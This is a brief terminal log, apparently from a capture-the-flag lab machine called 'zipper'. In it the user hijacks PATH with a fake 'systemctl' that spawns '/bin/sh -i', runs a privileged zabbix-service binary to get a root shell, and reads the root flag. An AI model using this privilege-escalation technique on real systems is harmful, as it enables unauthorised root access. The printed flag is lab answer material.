 zapper@zipper:~/utils$ export PATH=.
export PATH=.
zapper@zipper:~/utils$ /bin/echo '/bin/sh -i' >> systemctl
/bin/echo '/bin/sh -i' >> systemctl
zapper@zipper:~/utils$ /bin/chmod +x systemctl
/bin/chmod +x systemctl
zapper@zipper:~/utils$ ./zabbix-service start
./zabbix-service start
# /bin/cat /root/root.txt
/bin/cat /root/root.txt
a7c743d35b8efbedfd9336492a8eab6e
#
0 selected
靶机狂魔